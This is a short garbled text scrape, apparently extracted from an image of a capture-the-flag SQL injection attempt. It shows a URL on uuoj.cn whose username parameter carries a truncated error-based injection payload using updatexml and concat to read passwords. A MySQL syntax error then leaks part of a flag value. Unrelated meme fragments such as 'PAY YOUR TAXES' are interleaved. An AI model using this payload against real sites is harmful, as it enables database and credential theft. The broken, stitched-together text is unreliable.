 uuoj.cn/check.php?username=1%27or(updatexml(1,concat(0x7e,(select(right(password,30))from(ge
Error!
GET MARRIED
l syntax error: '~9-ae09-4ee5-b797-cd0126fe143f}~'
PAY YOUR TAXES
WATCH YOUR TV
N, ACT NORMAL
HE LAW